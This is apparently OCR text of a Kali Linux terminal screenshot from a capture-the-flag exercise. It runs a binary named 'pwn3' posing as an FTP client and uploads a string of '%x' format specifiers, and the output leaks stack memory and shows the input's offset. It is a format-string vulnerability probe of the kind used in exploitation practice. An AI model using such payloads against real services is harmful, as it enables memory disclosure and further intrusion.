 kali@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(kali㉿kali)-[~/桌面]
$ ./pwn3
Connected to ftp.hacker.server
220 Serv-U FTP Server v6.4 for WinSock ready...
Name (ftp.hacker.server:Rainism):rxraclhm
welcome!
ftp>put
please enter the name of the file you want to upload:AAAA
then, enter the content:BBBB%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?%x?
ftp>get
enter the file name you want to get:AAAA
BBBB9af25d8?4?f7d24c94?f7f016f4?7d4?f7f00f20?42424242?253f7825?78253f78?3f78253f?253f7825?78253f78?3f78253f?253f7825?7825
3f78?3f78253f?253f7825?78253f78?3f78253f?253f7825?ftp>
KALI
BY OFFENSIVE SECURITY